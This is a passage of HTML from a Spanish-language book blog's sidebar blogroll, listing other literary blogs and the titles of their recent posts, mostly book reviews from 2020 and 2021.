Reseña: Belinda de Maria Edgeworth
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tdA1UyNacCz-RHQBDDvekNlRxDW4fPr0XeNWzp_iy3mV1WED8_bRNFKU3uvf5CqKLZHFdMMPw-FUPMPqzBk5El2Why8QMjEJ52dI0-yrtwEmiBdwysaZI=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://eraseunadevoralibros.blogspot.com/' target='_blank'>
Erase una devoralibros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://eraseunadevoralibros.blogspot.com/2021/11/mi-primera-novela-la-sombra-de-nosotros.html' target='_blank'>
MI PRIMERA NOVELA: LA SOMBRA DE NOSOTROS
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vI6vsgeB8owrQeMqNe5mXAuwPJxAfAX0sJoXI1YMXdvnafp4iX5uBYa_UB0hbSB1tSLwyXIW7Gofy55Wp84RwSjSavDFP1tYO2sT-w5BzljqRlyuI=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://librosparatodosm.blogspot.com/' target='_blank'>
Libros para todos</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://librosparatodosm.blogspot.com/2021/11/resena-semihumana-de-jennifer-l.html' target='_blank'>
Reseña: "Semihumana" de Jennifer L. Armentrout.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v0QLDnjx4m5g_QIP1nbYgYhDNZ5E39hOtS8a2xJm2y0XLLuAPdZKloHKnhT_25tSSraxomZQXgN7kzg50Ece71vynTWnueratOMcuoJCY6ZDVz4emDRVJzfA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://conloslibrosenlasnubes.blogspot.com/' target='_blank'>
Con los LIBROS en las NUBES</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://conloslibrosenlasnubes.blogspot.com/2021/10/titulo-la-vida-invisible-de-addie-la.html' target='_blank'>
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v7k5hQornL-yLCh3RF8Xvxfk0HOdzx9pSFmAzGGGwoIwE36QzofGReOVAD6QiPT5X73YCBZWBWeZg0POAoybnoM3e4ag_10OfzouwMbG8UB2rwaERm=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://almareyesmeresenas.blogspot.com/' target='_blank'>
Almareyesme Reseñas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://almareyesmeresenas.blogspot.com/2021/10/resena-envenenada-de-jennifer-donnelly.html' target='_blank'>
RESEÑA: ENVENENADA DE JENNIFER DONNELLY
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_si3u40j8b6Lk3s1qiPYL0b8M74uu06tQFtBtD-tlGdV5ZojMIZmd_t0ve9Fo4B5q-bdxzd_MutYsGxOV1hJKhnnqbTklobV41H3oVCgCw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://leerenlaluna.blogspot.com/' target='_blank'>
Leer en la luna</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://leerenlaluna.blogspot.com/2021/10/donde-estas-mundo-bello-sally-rooney.html' target='_blank'>
DÓNDE ESTÁS, MUNDO BELLO | Sally Rooney
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vIE5X8hcqziqnDobIoHqPUNRYVwf9d0LFpglWDpYTvR2nuxWHE5G8R1I19L3fgIpaDe8LeaN2LTARpogx-tT7sQPyO6YdPaziQqCsDKODkCJh3fg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://mimundodelibrosu.blogspot.com/' target='_blank'>
Mi Mundo de libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://mimundodelibrosu.blogspot.com/2021/10/resena-el-palacio-de-papel-miranda.html' target='_blank'>
RESEÑA: EL PALACIO DE PAPEL - MIRANDA COWLEY HELLER
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tYEKsiOHsGOC51Ikyyfpo8bWwmVPCYH07JyMvMo-PYBqFoZI8ddcr4qYGYzM2P0BfcS_B5J5STyiZkhH5RZTLTDljoqnbHPsgf2vC2FBs05lSg_TzC=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://entremurosdepapel.blogspot.com/' target='_blank'>
Entre Muros de Papel</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://entremurosdepapel.blogspot.com/2021/08/la-mejor-pagina-de-fanfics-y-por-que-es.html' target='_blank'>
La mejor página de fanfics y por qué es Ao3
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vV-vDdC_OyZjCd-_8T_kOhAiGa4qvnetLNahooMlOY2Ao0UQJQM_jaYJoVbreWC869aD5awMnBrb8cRBezEDAZ-Ayw4CT4aEhejHuY7cZ8rOI7NjA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://the-old-bookstore.blogspot.com/' target='_blank'>
The old bookstore</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://the-old-bookstore.blogspot.com/2021/08/una-antorcha-en-las-tinieblas-una-llama.html' target='_blank'>
Una antorcha en las tinieblas (una llama entre cenizas #2) - Sabaa Tahir
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s0aCzi4hgpzYoDV1_YwosGyLMO_ZJ32bl4qj9oZ7qJzciU8l4k1Z8r02KMXb5oxzO-As-pNV0Ff4omKj6hs9enoPU-XyDc5LtueVYFjIdQ4rDN=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://flordetintaazul.blogspot.com/' target='_blank'>
Flor de tinta azul.</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://flordetintaazul.blogspot.com/2021/08/novedades-de-agosto-2021-editorial.html' target='_blank'>
Novedades de Agosto 2021 | Editorial Bärenhaus
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sIOQva_HUMyfrwMEZIbouKQHRGbSgkL39MKugxj_2iTLvo9WXiqCIZhSv1IilkUXYiD3K7ZFupGbPYzkffH8GRVLBiiSyF-OFr-NvX9T4=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://bookstwins.wordpress.com' target='_blank'>
MIS LECTURAS DE AGOSTO ~ Sofía</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://bookstwins.wordpress.com/2021/07/28/resena-161-historias-del-mar-de-alejandra-del-mar-agustina/' target='_blank'>
RESEÑA #161: HISTORIAS DEL MAR de ALEJANDRA DEL MAR ~ Agustina
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sHNW6wwIBlo764_AZyHHafESk_oDH2Rn0B5k0dhBadPKhv1xnuzXQm_sT0KGn88lf2cwb0hdeQDDXeDz1RymF8oOuXFMcHKATCeCnuh7wu=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://desireofbooks.blogspot.com/' target='_blank'>
Desire Of Books</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://desireofbooks.blogspot.com/2021/07/arrivederci-amor-susana-rubio-roma-1.html' target='_blank'>
ARRIVEDERCI, AMOR de SUSANA RUBIO (Roma 1)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vLU5uy-AkYLyKOq18zQH7-TwVUA3QeXtYTEmn4CxEw9GsWCDI9m5v6go6NHspwt153tElXjXammn2kcFqW7n_SGO5P18HlCTtMHe_S-w=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.elduendelector.com/' target='_blank'>
El Duende Lector</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.elduendelector.com/2021/07/eva-g-saenz-de-urturi.html' target='_blank'>
Eva G. Saenz de Urturi
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tVngMhNsv067vQWEt8cz3AUgFYsXgu_QtatETFkiSIHn7WSC7r5EblWHUHxRzFEsBFCth0IjTCTvcueDokZD9KYZg2zaDEu5pfX39a3BuGvkPOUaJK=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://tomateuncafeconsara.blogspot.com/' target='_blank'>
Tómate un café con Sara</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://tomateuncafeconsara.blogspot.com/2021/07/mi-dulce-nina.html' target='_blank'>
Mi dulce niña.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uL1kqeznTo1yTh5RZcQsx52BSELoW24ItGO4VcMPOWyvEbD79J42ptj64l-T4WZgSXV7Jg-5ADaWKp7u957KU3Rh39M_kuzc19zjPRkn9JNA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://vdeverolibros.blogspot.com/' target='_blank'>
V de Vero</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://vdeverolibros.blogspot.com/2021/06/todo-lo-que-pasa-en-instagram.html' target='_blank'>
Todo lo que pasa en Instagram
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sJHJ9FTC1pbju5qLemYvNJ4fCg5bNOo9b2S0PjdielCOemxtH3S5UWwvSh7i2_lHOwaU-bWXLSIYUM_jMUMe2g1eOp85TvIpmBFilog7Qs1fuO25pnkRihBA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://lectorasconvistasalmar.blogspot.com/' target='_blank'>
Lectoras con vistas al mar</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://lectorasconvistasalmar.blogspot.com/2021/05/una-mujer-en-la-garganta.html' target='_blank'>
Una mujer en la garganta
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uayxE2_ML1WMCAeA_FerWfHtdTA3OQP-eNKzLKuQwNitBreRf40mygGRKmdq2BIfyzbu6y3PgXtyKMvfinCXwajosx1tZB0EtkqXp1vvgF=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://misslectora.blogspot.com/' target='_blank'>
Miss. Lectora</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://misslectora.blogspot.com/2021/03/a-tu-son-rm-madera.html' target='_blank'>
A tu son ~ RM Madera
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v2SpyY7H1dkiDT3HSVFoSwCURmaz7PGq7MwbHhMl5I1Mauw-lfLBOySSrVWFIju_PI44UZ79ca3Dw-KNnrE1UeuBBv9a-bCfwRdB8ZyjoDVYAIQVRY=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://yourhappinesslife.blogspot.com/' target='_blank'>
Happiness life</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://yourhappinesslife.blogspot.com/2021/02/titulo-espanol-en-tus-zapatos-titulo.html' target='_blank'>
~&#9829; Reseña #410 = En tus zapatos ~ Beth O&#8217;Leary
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vVTKhkPvW1x6UWddLf66raqJD3bbyGbKwS5_V_4B7yiaa8oYXLyQxGdRos6NuLbCkTZNgxM4Hi_om8cN5ZrGrXaLQwzZyswW3DEJzGHyGh2EGy=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://rominaalbanesi.blogspot.com/' target='_blank'>
Romina Albanesi</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://rominaalbanesi.blogspot.com/2019/09/desahogo.html' target='_blank'>
Desahogo
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ut-mhZ7XpSC2ypht3iDVdhPLkrwgVZoNn3SMRcIp6jWUjXz5wqdoMVd1gG3puCAamUUgUKRCdxQ-GSyQz6kFTk2YrTLJ6zJt3LRyLChuoJEWjNPA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lepasseurdaurore.blogspot.com/' target='_blank'>
Le Passeur d'Aurore</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://lepasseurdaurore.blogspot.com/2021/02/resena-catwoman-bajo-la-luna-novelas.html' target='_blank'>
Reseña Catwoman: Bajo la Luna - (Novelas gráficas de DC Comics #8)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tyYIWSzM6Fkiu9ULD6uP4PYwfXGgc_yySW4XtP7q2RCcPQvcN-6ZvS0WWedn-vHO7jhld4bmftBP3IN0AbtPd96Pa5JTy0GinDL0s_PhFaAK_S-fjeokwKHA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://whataboutbooksreviews.blogspot.com/' target='_blank'>
WHAT ABOUT BOOKS</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://whataboutbooksreviews.blogspot.com/2021/01/novedades-editoriales-febrero-2021.html' target='_blank'>
NOVEDADES EDITORIALES FEBRERO 2021
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vpgBeH0qKtJEi4TfGTjueiXjGbbAL6-5UllrMk7lHVqsXJ-W6oFi4B4NTUCPJ_ijOWfyzV4JI_jjRu5_HlkpX9z-Zh4eFUAW818rojdZ1QOlKo=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://deliriumnervosa.blogspot.com/' target='_blank'>
La atrapasueños</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://deliriumnervosa.blogspot.com/2021/01/el-blog-cierra-sus-puertas-de-momento.html' target='_blank'>
EL BLOG CIERRA SUS PUERTAS... DE MOMENTO
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_se7TUqtoLFRVJ-Q9QbbjymPeEE_MqFJ5leY3o3QtbqqXD4MooklAlauw9kKDEpqXKdBHRTr5s2Oz9s6nMN4fR3cK8TNLOcyKucPs9uIstrhRKM=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://laobsesiondenaya.blogspot.com/' target='_blank'>
*La Obsesión de Naya* - Blog Literario Juvenil</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://laobsesiondenaya.blogspot.com/2021/01/relato-de-pedacitos-de-ti-nerea-m.html' target='_blank'>
Relato: De pedacitos de ti - Nerea M.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uQdYozhF6VjU8ler4dpSvKzv0v-XExwEGe1177qHWJy0iGas2EdYmOn4_7bF-hvabyGbK_QYVCd7i9faKiCLetvcoaxGBq88pUp5RMqn_WDtsrVw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://gladysysuslibros.blogspot.com/' target='_blank'>
&#9733; Gladys y las horas distantes &#9733; (Blog literario)</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://gladysysuslibros.blogspot.com/2021/01/titulo-el-espejo-africano-autora.html' target='_blank'>
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uq7p5b0v4WEicQVCFW3OPDPg5-g9XlFSyxoIz8Neo-rQQzzhF2FUd4IartJgvJ-K3qZIWDM39LRt_TtUMq1b12MHwHOEPuOlM1ArgAjWZW3FH7rEL1jW4=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://elpanteondelasletras.blogspot.com/' target='_blank'>
El Panteón de las Letras</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://elpanteondelasletras.blogspot.com/2020/12/entrevista-celia-ano.html' target='_blank'>
Entrevista a Celia Añó
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vS-zaJ90mJfsvR-11NgTunVCEihE8twJsEoedzQezKIXKFFWQFvPg9UvuxhPDSNT1vP1Uq0vR34PHVHbx-WFAMIJRDjb_aNMBmhvjpYLQ5M-uXJiwVLRnn-w=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lafronteradeloslibros.blogspot.com/' target='_blank'>
La Frontera de los Libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://lafronteradeloslibros.blogspot.com/2020/12/la-ballena.html' target='_blank'>
La Ballena
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tSKg-7aLIf_0V0maC-nbwN9RAgJMsycf62Y_pMd0_2pQiAMZkjiHSUfN8BnYBQLpXnBVxyuu0J1nENh_w-iQY8Q3C7IgJGfYibavItCP8Oi5ZhuA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://curanderadeepoca.blogspot.com/' target='_blank'>
Curandera de época</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://curanderadeepoca.blogspot.com/2020/12/el-secreto-de-mi-turbante-nadia-ghulam.html' target='_blank'>
El secreto de mi turbante - Nadia Ghulam y Agnés Rotger
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uj4cwuil5maVlOxHwiwfvcsPNjKyDF2KUF8Z_EQHpkuB13ummt7jpK4-8ikE-Zix9vAFsrhHOI-wFibo0iqukTmDX0k8EoQstU0CVDxk4r=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://megarybookss.blogspot.com/' target='_blank'>
Megary Books</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://megarybookss.blogspot.com/2020/11/resena-por-siempre-felices-de-taylor.html' target='_blank'>
Reseña: Por siempre &#191;felices? de Taylor Jenkins Reid
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_shAXMdZOX_yIBgZBVJlp_DkLg1vm0Af7Tl2kEK_8k7UiD8AUdwGR35EdPXPrJX-Ac31JO6CaLSJoPXQGg-U76khZITtt2PJM_Zcx2YRtE=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://mvenunpapel.blogspot.com/' target='_blank'>
Mi vida en un Papel</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://mvenunpapel.blogspot.com/2020/11/from-blood-and-ash-r27.html' target='_blank'>
From Blood and Ash &#11047; R#27
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tuoNT1ogYn_TdgXhsaid_Rv81tuvJsnXHTSoxGW_ysueK7L0XXrZUA31OLjlXR-ve2CL2g7pc1znfGuUdcm6sWVhLWLMfbrhinFIF7II6l4w=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://hoteldelibros.blogspot.com/' target='_blank'>
Hotel de libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://hoteldelibros.blogspot.com/2020/11/recomendaciones-halloween-3-pelis.html' target='_blank'>
Recomendaciones Halloween: 3 pelis
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tCeFPkhruG9u6M-BsDvsioV7vR--bixNJRxSgCVtQENz9DRsytdh63g9QhM5iyCgnR0x6cpttI6EBpxj8E7gMEgtXkMZVEhHEs8bkefwXTsEU_2AVx=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://elmundodeselesnya.blogspot.com/' target='_blank'>
El Mundo de Selesnya</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://elmundodeselesnya.blogspot.com/2020/10/la-profecia-de-dasilbur-seducidos-por.html' target='_blank'>
La profecía de Dasilbur, seducidos por lo desconocido
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_um9XS3aU_2XVseszh6IO3MBUmg21Cv036dPpVE9pxNF2xPxpFba95mDwXVfmYoz-m3ee5bvdzDj4pP0eJ-GAJwRjpf8GM_jcn5zQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.meta-cronica.com/' target='_blank'>
Meta-Crónica</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.meta-cronica.com/2020/10/la-valla.html' target='_blank'>
La Valla
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uOUqf3PLkYf617_B0WGvVjKTxXmBTAmFUICz8dZ0bsyuKDTS9g4wRgRaOfmqM2kW_t1znDF38aQ-xdUedDM6TsDqt4ZUkh99pKW6qRtF3ZDyoj=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://unamaletaliviana.blogspot.com/' target='_blank'>
UNA MALETA LIVIANA</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://unamaletaliviana.blogspot.com/2020/10/receta-brazo-gitano-de-arequipe.html' target='_blank'>
RECETA: BRAZO GITANO DE AREQUIPE
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uLrchvMvImEXQZlRRoNLQKAnsvAbWAooOkeH4hsH9cLyzzIqHsTfi-6Bi-ImEG41lkqonB8nGeBtaWM2Pza8LPWk8SdAm1eNEUJNb6sxSFCDLG-XA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://farfalleypapillon.blogspot.com/' target='_blank'>
Historias de Algodón</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://farfalleypapillon.blogspot.com/2020/10/la-leyenda-del-hechicero-el-elegido.html' target='_blank'>
La leyenda del hechicero: el elegido
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sd6BMUvd4VMNVeLQrMAezaTcS9bhvgvQyia4KcdKt193KNninErRDfBWfjB-YtRJpul60NxbH1UkOoHNpE3nqdon7YY2AU0yU_mr5HfZTsnlMaDj8=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://previously-books.blogspot.com/' target='_blank'>
Previously Books</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://previously-books.blogspot.com/2020/10/resena-251-donde-no-haya-niebla.html' target='_blank'>
Reseña #251 - Donde no haya niebla
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vwv3xn8DUrA-PVCY91o7fFl2WCyx7d6TIXjwfUM7PhhE90HPkH_8TkDAq8y-PEE414wLPfkKi125OypA6fM4QUgqWbMuqzmw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.rawrbooks.com/' target='_blank'>
RAWR Books Blog</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.rawrbooks.com/2020/09/tesla-reivindicando-un-inventor-poco.html' target='_blank'>
Tesla, reivindicando a un inventor poco reconocido...
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uTwm8RWb2izY6eKbJzzOvsrCwKkUognQwDGVFdycTGIlC0DXe7XZ_uJHUQCfKQ4kav5dZnyNwPsq10ty9l_7PHXq4-JLE9Y-2EsPfbwr5iBQyTcdw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://direwolfandcarrot.blogspot.com/' target='_blank'>
SOLILOQUIO ATEMPORAL</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://direwolfandcarrot.blogspot.com/2020/09/agosto-2020-destacados-del-mes.html' target='_blank'>
AGOSTO 2020 // Destacados del mes
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v66uHUdI95OcBhjdHR8y3c9S06un6zGDgTTtnAlcVS_ySUIfWoPcJqUNhgbW0XsvWm92nP9C_S9bLoe3BUU3q0vPwUM8PGNINZpJRXJTW2f_kNSaNE_YZVy5s=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://interpretadorasdeletras.blogspot.com/' target='_blank'>
Interpretadoras de letras.</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://interpretadorasdeletras.blogspot.com/2020/09/resena-la-caza-de-jack-el-destripador.html' target='_blank'>
Reseña "A la caza de Jack el destripador" de Kerri Maniscalco
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sa0X72ET7rbT5tyrVHC4jAwNzS-JuEkW8fIueLqc9NyGbPn0AcO5iGcUouBvGS7vDeL4PZIG28Jrjx78aribu5NIJzx1cJmaVyH9qALQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
